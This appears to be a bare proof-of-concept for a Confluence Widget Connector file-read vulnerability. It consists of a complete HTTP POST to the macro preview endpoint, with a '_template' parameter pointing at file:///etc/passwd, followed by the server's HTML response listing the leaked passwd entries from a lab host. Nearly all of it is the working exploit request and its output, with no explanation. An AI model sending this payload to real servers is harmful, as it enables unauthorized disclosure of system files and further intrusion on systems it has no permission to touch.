 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.111.130:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: http://192.168.111.130:8090/dashboard.action
Content-Type: application/json; charset=utf-8
Content-Length: 176
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.
com/v/23464dc6","width":"1000","height":"1000","_template":"file:///etc/passwd"}}}
<script>
window.onload = function() {
window.parent.AJS.MacroBrowser.previewOnload(document.body);
}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>